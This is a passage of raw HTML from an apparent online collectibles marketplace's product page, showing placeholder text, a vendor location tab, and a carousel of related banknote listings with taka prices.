id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_84" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="23.76327225"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.35982402380321"  /></div><style>#wcfm_sold_by_tab_map_84{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-675"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9009 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9009"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela1000unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.41.53-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9006" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.41.53-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.41.53-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.41.53-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9009" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/republica-bolivariana-de-venezuela1000unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9009">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="9009" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9009" data-product_sku="" aria-label="Add to basket: &ldquo;A167. Venezuela, 1000, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A167. Venezuela, 1000, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela1000unc/">A167. Venezuela, 1000, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8816 status-publish first instock product_cat-banknotes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8816"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bank-of-ghana-2-cedis-unc/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-6%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/23829-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8815" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/23829-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/23829-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8816" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bank-of-ghana-2-cedis-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8816">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="8816" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8816" data-product_sku="" aria-label="Add to basket: &ldquo;A10. Bank of Ghana, 2 Cedis, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A10. Bank of Ghana, 2 Cedis, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bank-of-ghana-2-cedis-unc/">A10. Bank of Ghana, 2 Cedis, UNC</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;320.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;300.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-8798 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8798"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8765" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8798" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8798">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="8798" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8798" data-product_sku="" aria-label="Add to basket: &ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/">A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8961 status-publish first instock product_cat-banknotes product_tag-bearer-cheque product_tag-inflation product_tag-purple-theme product_tag-zimbabwe has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8961"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/zimbabwe-10000-dollars-2007-bearer-cheque-unc-p46b-pre-trillion/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132007-scaled-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8960" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132007-scaled-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132007-scaled-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/IMG20220515132007-scaled-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8961" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/zimbabwe-10000-dollars-2007-bearer-cheque-unc-p46b-pre-trillion/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8961">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="8961" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8961" data-product_sku="" aria-label="Add to basket: &ldquo;A190. Zimbabwe 10000 Dollars 2007 Bearer Cheque | UNC P46b pre-trillion&rdquo;" rel="nofollow" data-success_message="&ldquo;A190. Zimbabwe 10000 Dollars 2007 Bearer Cheque | UNC P46b pre-trillion&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/zimbabwe-10000-dollars-2007-bearer-cheque-unc-p46b-pre-trillion/">A190. Zimbabwe 10000 Dollars 2007 Bearer Cheque | UNC P46b pre-trillion</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;300.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;280.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8820 status-publish last instock product_cat-banknotes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8820"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/honduras-10-unc/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-3%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/23835-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8819" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/23835-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/23835-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8820" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/honduras-10-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8820">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="8820" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8820" data-product_sku="" aria-label="Add to basket: &ldquo;A72. Honduras 10, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A72. Honduras 10, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/honduras-10-unc/">A72. Honduras 10, UNC</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>700.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;700.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>680.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;680.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9020 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9020"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9019" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9020" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9020">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="ed63b8a5a3" data-product-id="9020" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9020" data-product_sku="" aria-label="Add to basket: &ldquo;A172. Venezuela, 5, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A172. Venezuela, 5, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/">A172. Venezuela, 5, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9189 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9189"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/national-bank-of-cambodia-500-2014-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.32.20-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9188" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.32.20-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.32.20-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.32.20-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9189" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/national-bank-of-cambodia-500-2014-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
